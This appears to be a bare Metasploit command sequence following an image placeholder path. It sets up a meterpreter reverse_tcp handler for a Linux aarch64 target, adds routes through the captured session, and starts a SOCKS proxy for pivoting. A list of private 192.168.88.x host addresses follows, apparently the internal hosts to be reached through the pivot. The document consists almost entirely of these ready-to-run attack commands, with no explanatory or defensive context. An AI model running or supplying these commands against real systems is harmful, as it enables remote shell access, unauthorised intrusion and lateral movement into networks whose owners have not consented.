 use exploit/multi/handler
set payload linux/aarch64/meterpreter/reverse_tcp
set LHOST 192.168.88.159
set LPORT 4444
exploit
use post/multi/manage/autoroute
set SESSION 1
run
use auxiliary/server/socks_proxy
set SRVPORT 8080
run
~
~
~
~
192.168.88.1
192.168.88.20
192.168.88.50
192.168.88.150
192.168.88.158
192.168.88.161
192.168.88.164
192.168.88.166
192.168.88.188
192.168.88.189
192.168.88.254